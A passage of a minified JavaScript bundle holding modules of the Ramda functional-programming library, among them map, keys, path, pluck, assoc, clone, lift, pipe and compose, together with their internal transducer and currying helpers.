"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./internal/_curry2.js"));function r(t){return t&&t.__esModule?t:{default:t}}var e=(0,t.default)(function(t,r){switch(t){case 0:return function(){return r.call(this)};case 1:return function(t){return r.call(this,t)};case 2:return function(t,e){return r.call(this,t,e)};case 3:return function(t,e,n){return r.call(this,t,e,n)};case 4:return function(t,e,n,u){return r.call(this,t,e,n,u)};case 5:return function(t,e,n,u,c){return r.call(this,t,e,n,u,c)};case 6:return function(t,e,n,u,c,a){return r.call(this,t,e,n,u,c,a)};case 7:return function(t,e,n,u,c,a,i){return r.call(this,t,e,n,u,c,a,i)};case 8:return function(t,e,n,u,c,a,i,s){return r.call(this,t,e,n,u,c,a,i,s)};case 9:return function(t,e,n,u,c,a,i,s,l){return r.call(this,t,e,n,u,c,a,i,s,l)};case 10:return function(t,e,n,u,c,a,i,s,l,o){return r.call(this,t,e,n,u,c,a,i,s,l,o)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),n=e;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"kXm0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(2,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"zE4h":[function(require,module,exports) {
"use strict";function t(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e||"[object AsyncFunction]"===e||"[object GeneratorFunction]"===e||"[object AsyncGeneratorFunction]"===e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"TTJh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_reduce.js")),u=l(require("./ap.js")),t=l(require("./curryN.js")),a=l(require("./map.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,l){var d=(0,t.default)(e,l);return(0,t.default)(e,function(){return(0,r.default)(u.default,(0,a.default)(d,arguments[0]),Array.prototype.slice.call(arguments,1))})}),i=d;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./ap.js":"LbNs","./curryN.js":"Aw5g","./map.js":"NpRO"}],"cOxR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./liftN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./liftN.js":"TTJh"}],"sWjY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./and.js")),u=i(require("./lift.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)&&i.apply(this,arguments)}:(0,u.default)(t.default)(e,i)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./and.js":"qOyD","./lift.js":"cOxR"}],"GIOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"QTs4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./curry.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),u=t;exports.default=u;
},{"./curry.js":"GIOB"}],"tUn8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArrayLike.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r){return function t(n){for(var u,l,f,o=[],i=0,s=n.length;i<s;){if((0,e.default)(n[i]))for(f=0,l=(u=r?t(n[i]):n[i]).length;f<l;)o[o.length]=u[f],f+=1;else o[o.length]=n[i];i+=1}return o}}
},{"./_isArrayLike.js":"hE3V"}],"uKMb":[function(require,module,exports) {
"use strict";function e(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iJ6f":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./_forceReduced.js")),r=n(require("./_isArrayLike.js")),t=n(require("./_reduce.js")),u=n(require("./_xfBase.js"));function n(e){return e&&e.__esModule?e:{default:e}}var s=function(r){return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return r["@@transducer/result"](e)},"@@transducer/step":function(t,u){var n=r["@@transducer/step"](t,u);return n["@@transducer/reduced"]?(0,e.default)(n):n}}},d=function(e){var n=s(e);return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return n["@@transducer/result"](e)},"@@transducer/step":function(e,u){return(0,r.default)(u)?(0,t.default)(n,e,u):(0,t.default)(n,e,[u])}}},a=d;exports.default=a;
},{"./_forceReduced.js":"uKMb","./_isArrayLike.js":"hE3V","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"GFvT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),r=u(require("./_flatCat.js")),t=u(require("../map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)(e,(0,r.default)(u))}),d=a;exports.default=d;
},{"./_curry2.js":"ONaB","./_flatCat.js":"iJ6f","../map.js":"NpRO"}],"fJUp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_makeFlat.js")),a=u(require("./internal/_xchain.js")),n=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)((0,r.default)(["fantasy-land/chain","chain"],a.default,function(e,r){return"function"==typeof r?function(t){return e(r(t))(t)}:(0,t.default)(!1)((0,n.default)(e,r))})),l=i;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_makeFlat.js":"tUn8","./internal/_xchain.js":"GFvT","./map.js":"NpRO"}],"qUOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){if(e>r)throw new Error("min must not be greater than max in clamp(min, max, value)");return t<e?e:t>r?r:t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"sQ57":[function(require,module,exports) {
"use strict";function e(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"bK92":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),u=r;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TuPJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_cloneRegExp.js")),r=t(require("../type.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,n,a,f){var s=function(e){for(var r=n.length,s=0;s<r;){if(t===n[s])return a[s];s+=1}for(var c in n[s+1]=t,a[s+1]=e,t)e[c]=f?u(t[c],n,a,!0):t[c];return e};switch((0,r.default)(t)){case"Object":return s({});case"Array":return s([]);case"Date":return new Date(t.valueOf());case"RegExp":return(0,e.default)(t);default:return t}}
},{"./_cloneRegExp.js":"sQ57","../type.js":"bK92"}],"IGwv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_clone.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return null!=r&&"function"==typeof r.clone?r.clone():(0,e.default)(r,[],[],!0)}),n=u;exports.default=n;
},{"./internal/_clone.js":"TuPJ","./internal/_curry1.js":"tznh"}],"qlis":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(r,t){return e(r,t)?-1:e(t,r)?1:0}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"j4z5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return!e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"rD6k":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./lift.js")),t=r(require("./not.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(t.default),d=u;exports.default=d;
},{"./lift.js":"cOxR","./not.js":"j4z5"}],"FE0x":[function(require,module,exports) {
"use strict";function e(e,t){return function(){return t.call(this,e.apply(this,arguments))}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iGmn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArray.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){return function(){var u=arguments.length;if(0===u)return t();var n=arguments[u-1];return(0,e.default)(n)||"function"!=typeof n[r]?t.apply(this,arguments):n[r].apply(n,Array.prototype.slice.call(arguments,0,u-1))}}
},{"./_isArray.js":"X5YY"}],"d4ev":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("slice",function(e,r,t){return Array.prototype.slice.call(t,e,r)})),l=u;exports.default=l;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry3.js":"kpol"}],"V5I8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_checkForMethod.js")),r=u(require("./internal/_curry1.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("tail",(0,t.default)(1,1/0))),a=l;exports.default=a;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry1.js":"tznh","./slice.js":"d4ev"}],"qFB0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipe.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipe.js":"FE0x","./reduce.js":"XCtv","./tail.js":"V5I8"}],"gQ0n":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),i=u;exports.default=i;
},{"./internal/_curry1.js":"tznh","./internal/_isString.js":"W1zq"}],"DDCP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipe.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("compose requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipe.js":"qFB0","./reverse.js":"gQ0n"}],"gYMG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=a;var e=u(require("./chain.js")),r=u(require("./compose.js")),t=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}function a(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var u=Array.prototype.slice.call(arguments),a=u.pop();return(0,r.default)(r.default.apply(this,(0,t.default)(e.default,u)),a)}
